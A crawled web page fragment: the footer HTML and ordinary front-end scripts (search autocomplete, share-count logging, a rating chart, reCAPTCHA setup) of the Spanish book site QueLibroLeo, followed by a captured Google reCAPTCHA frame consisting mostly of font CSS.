                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/cafe-hugo";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eh0on3khn6w1
body_size: 48964
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jjqTWNQZikF7GE-CipWzew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jjqTWNQZikF7GE-CipWzew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
